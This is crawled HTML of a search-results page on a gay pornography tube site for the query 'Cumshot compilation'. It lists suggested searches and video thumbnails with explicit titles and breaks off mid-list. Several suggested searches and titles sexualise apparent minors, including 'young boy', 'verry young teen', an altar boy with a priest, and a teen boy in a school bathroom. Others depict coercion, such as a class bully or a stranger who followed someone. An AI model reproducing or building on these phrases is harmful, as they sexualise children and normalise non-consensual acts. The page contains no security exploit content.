

--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/
body_size: 14366
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Cumshot compilation Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Cumshot compilation - 1000 - Twink Teen Sex, Little Twink Tube, Good Twink Porn, Twink Porn Mobile" />
        <link rel="alternate" hreflang="ar" href="/ar/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/aGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="handjob cumshot compilation"><i class="la la-search"></i> handjob cumshot compilation</a> <a href="/en/search/dmVycnkgeW91bmcgdGVlbiB0d2lua3MgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="verry young teen twinks cumshot compilation"><i class="la la-search"></i> verry young teen twinks cumshot compilation</a> <a href="/en/search/aGFwcHkgZW5kaW5nIGhhbmRqb2IgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="happy ending handjob cumshot compilation"><i class="la la-search"></i> happy ending handjob cumshot compilation</a> <a href="/en/search/U29sbyBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="Solo cumshot compilation"><i class="la la-search"></i> Solo cumshot compilation</a> <a href="/en/search/dHdpbmtzIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="twinks cumshot compilation"><i class="la la-search"></i> twinks cumshot compilation</a> <a href="/en/search/RmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Facial cumshot compilation"><i class="la la-search"></i> Facial cumshot compilation</a> <a href="/en/search/WW91bmcgYm95IGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Young boy cumshot compilation"><i class="la la-search"></i> Young boy cumshot compilation</a> <a href="/en/search/dHdpbmsgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="twink cumshot compilation"><i class="la la-search"></i> twink cumshot compilation</a> <a href="/en/search/SHVnZSBzb2xvIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Huge solo cumshot compilation"><i class="la la-search"></i> Huge solo cumshot compilation</a> <a href="/en/search/dGVlbiBzb2xvIGN1bXNob3QgY29tcGlsYXRpb24gY3VtcGlsYXRpb24/" target="_self" title="teen solo cumshot compilation cumpilation"><i class="la la-search"></i> teen solo cumshot compilation cumpilation</a> <a href="/en/search/Qm95cyBDdW1zaG90IENvbXBpbGF0aW9u/" target="_self" title="Boys Cumshot Compilation"><i class="la la-search"></i> Boys Cumshot Compilation</a> <a href="/en/search/VGVlbiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="Teen cumshot compilation"><i class="la la-search"></i> Teen cumshot compilation</a> <a href="/en/search/VGlueSBjb2NrIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Tiny cock cumshot compilation"><i class="la la-search"></i> Tiny cock cumshot compilation</a> <a href="/en/search/dHdpbmsgc29sbyBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="twink solo cumshot compilation"><i class="la la-search"></i> twink solo cumshot compilation</a> <a href="/en/search/RmVtYm95IGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Femboy cumshot compilation"><i class="la la-search"></i> Femboy cumshot compilation</a> <a href="/en/search/Y3Vtc2hvdCBjb21waWxhdGlvbiBzb2xv/" target="_self" title="cumshot compilation solo"><i class="la la-search"></i> cumshot compilation solo</a> <a href="/en/search/Q3Vtc2hvdC1Db21waWxhdGlvbg/" target="_self" title="Cumshot-Compilation"><i class="la la-search"></i> Cumshot-Compilation</a> <a href="/en/search/aHVnZSBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="huge cumshot compilation"><i class="la la-search"></i> huge cumshot compilation</a> <a href="/en/search/amVyayBvZmYgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="jerk off cumshot compilation"><i class="la la-search"></i> jerk off cumshot compilation</a> <a href="/en/search/c29sbyBtYWxlIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="solo male cumshot compilation"><i class="la la-search"></i> solo male cumshot compilation</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Cumshot compilation @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2378356833769107141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="21019ef071ee2ec5" src="/thumbs/141/2378356833769107141_0.jpg" alt="Cute Latino Drills Twink Asian - Tyler Wu, Nathan B - NextDoorHomemade" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 12:34</span>
                        </div>
                        <p>Cute Latino Drills Twink Asian - Tyler Wu, Nathan B - NextDoorHomemade</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8140591583053684290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70f930ea01731e42" src="/thumbs/290/8140591583053684290_0.jpg" alt="30 Guys Sperm Party" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:12</span>
                        </div>
                        <p>30 Guys Sperm Party</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731558122772/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb91f0ad514" src="/thumbs/772/2705852731558122772_0.jpg" alt="Pissing together with my friend behind a tree COMPILATION 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.01.2022</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Pissing together with my friend behind a tree COMPILATION 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/813231903807852743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b492e1b9a7b50c7" src="/thumbs/743/813231903807852743_0.jpg" alt="Sucking asian twink bangs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Sucking asian twink bangs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3506257622500562184/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="30a8babb1026d508" src="/thumbs/184/3506257622500562184_0.jpg" alt="Jock with defined abs sucked off by his Japanese twink pal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Jock with defined abs sucked off by his Japanese twink pal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6754267901648757885/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5dbbfadef398e47d" src="/thumbs/885/6754267901648757885_0.jpg" alt="Nerdy Teen Boy With Gasses Gets Surprised And Pounded Hard In The School Bathroom By The Class Bully" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 15:07</span>
                        </div>
                        <p>Nerdy Teen Boy With Gasses Gets Surprised And Pounded Hard In The School Bathroom By The Class Bully</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735311461733/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fec23d65" src="/thumbs/733/2705852735311461733_0.jpg" alt="Compilation - Friends Playing P2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.02.2022</span>
                            <span><i class="la la-clock"></i> 8:11</span>
                        </div>
                        <p>Compilation - Friends Playing P2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6848960115522440063/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" alt="Sexy boy on an old house attic by a horny stranger who followed him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Sexy boy on an old house attic by a horny stranger who followed him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1681944848333393967/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="175777eda0b5d02f" src="/thumbs/967/1681944848333393967_0.jpg" alt="Ass rimmed chubby asian" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.03.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Ass rimmed chubby asian</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7091019100833583662/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="62685c4d68b2122e" src="/thumbs/662/7091019100833583662_0.jpg" alt="Wild Asian gay sucking big cock before pounding cute twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Wild Asian gay sucking big cock before pounding cute twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639310546059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a659a48b" src="/thumbs/59/3824942639310546059_0.jpg" alt="Twink sucks his horny lovers big cock before fucking him raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.09.2021</span>
                            <span><i class="la la-clock"></i> 9:27</span>
                        </div>
                        <p>Twink sucks his horny lovers big cock before fucking him raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6381171623836467672/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="588e79c8719341d8" src="/thumbs/672/6381171623836467672_0.jpg" alt="VR glasses CZECH BOY CASTING 2 handjob cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.02.2024</span>
                            <span><i class="la la-clock"></i> 18:58</span>
                        </div>
                        <p>VR glasses CZECH BOY CASTING 2 handjob cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4323892715962857606/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c018d8425dd7886" src="/thumbs/606/4323892715962857606_0.jpg" alt="Group sucking asian twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Group sucking asian twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732786783150/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96846b3ae" src="/thumbs/150/2705852732786783150_0.jpg" alt="Teen Boy Big Cock Reveal Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:20</span>
                        </div>
                        <p>Teen Boy Big Cock Reveal Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637177565449/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102736f109" src="/thumbs/449/3824942637177565449_0.jpg" alt="Sexy twink lays on the bed and gets ass banged by his lover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.09.2021</span>
                            <span><i class="la la-clock"></i> 8:14</span>
                        </div>
                        <p>Sexy twink lays on the bed and gets ass banged by his lover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7123312528308386024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="62db1700e9e938e8" src="/thumbs/24/7123312528308386024_0.jpg" alt="Plowed asian twink jizzed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Plowed asian twink jizzed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733514643276/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb993a8f74c" src="/thumbs/276/2705852733514643276_0.jpg" alt="Georgian twink slow motion cumshot yummy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.01.2022</span>
                            <span><i class="la la-clock"></i> 1:36</span>
                        </div>
                        <p>Georgian twink slow motion cumshot yummy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734751832043/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd66f7eb" src="/thumbs/43/2705852734751832043_0.jpg" alt="Hard cocks cumming compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Hard cocks cumming compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734001582083/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b0af1003" src="/thumbs/83/2705852734001582083_0.jpg" alt="Prostatic cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 3:06</span>
                        </div>
                        <p>Prostatic cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5331879538984966182/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="49fea430f25f5826" src="/thumbs/182/5331879538984966182_0.jpg" alt="Handjob Summer adventure 2017" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 5:17</span>
                        </div>
                        <p>Handjob Summer adventure 2017</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5661825514920655695/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4e92d84ee516bb4f" src="/thumbs/695/5661825514920655695_0.jpg" alt="Handsome man shoves his giant dick in twinks rear" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:50</span>
                        </div>
                        <p>Handsome man shoves his giant dick in twinks rear</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3476979360555249558/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3040b64e7d42af96" src="/thumbs/558/3476979360555249558_0.jpg" alt="Ass toyed chubby asian cum sprayed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Ass toyed chubby asian cum sprayed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8308391073215802360/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="734d55a94e0debf8" src="/thumbs/360/8308391073215802360_0.jpg" alt="Straight amateur tugging his fat cock until he cums" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.09.2025</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Straight amateur tugging his fat cock until he cums</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8974892112695208550/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8d38d352a72a66" src="/thumbs/550/8974892112695208550_0.jpg" alt="Asian twink compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Asian twink compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/107315958743885792/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="17d434bbfa8e7e0" src="/thumbs/792/107315958743885792_0.jpg" alt="Barely legal twink fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Barely legal twink fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5489346879606465645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c2e13e737d7a46d" src="/thumbs/645/5489346879606465645_0.jpg" alt="Cute And Sexy Altar Boy Felix O'Dair Lifts His Robe Up And Lets The Priest Breed Him - YesFather" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 17:04</span>
                        </div>
                        <p>Cute And Sexy Altar Boy Felix O'Dair Lifts His Robe Up And Lets The Priest Breed Him - YesFather</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5528331264640984014/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4cb893fead9ca3ce" src="/thumbs/14/5528331264640984014_0.jpg" alt="Blond twink Kayden Daniels receives cum in mouth after anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.05.2024</span>
                            <span><i class="la la-clock"></i> 8:42</span>
                        </div>
                        <p>Blond twink Kayden Daniels receives cum in mouth after anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3423360591103145343/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2f823851e2c6357f" src="/thumbs/343/3423360591103145343_0.jpg" alt="Sizzling jock jerking off with huge load" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.03.2024</span>
                            <span><i class="la la-clock"></i> 0:57</span>
                        </div>
                        <p>Sizzling jock jerking off with huge load</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639391960424/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ab33ed68" src="/thumbs/424/3824942639391960424_0.jpg" alt="Bareback sex with twinks Dillon Samuels and Cameron Force" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.06.2020</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Bareback sex with twinks Dillon Samuels and Cameron Force</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732440499709/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb953a2d5fd" src="/thumbs/709/2705852732440499709_0.jpg" alt="Asian teen interracial and cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.09.2021</span>
                            <span><i class="la la-clock"></i> 16:20</span>
                        </div>
                        <p>Asian teen interracial and cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731235848205/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90bd5500d" src="/thumbs/205/2705852731235848205_0.jpg" alt="Teen spunking cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 13:19</span>
                        </div>
                        <p>Teen spunking cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637956577174/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1055a5b796" src="/thumbs/174/3824942637956577174_0.jpg" alt="BDSM Master Pumps Slaves Cock - Whips &amp; Fucks Twink Bareback - DreamBoyBondage.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>BDSM Master Pumps Slaves Cock - Whips &amp; Fucks Twink Bareback - DreamBoyBondage.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731727637276/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb929256b1c" src="/thumbs/276/2705852731727637276_0.jpg" alt="Summer Handjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.04.2020</span>
                            <span><i class="la la-clock"></i> 5:38</span>
                        </div>
                        <p>Summer Handjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856894678294042/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c75121f2de1a" src="/thumbs/42/1892856894678294042_0.jpg" alt="18 yo boy closeup cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.02.2016</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>18 yo boy closeup cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
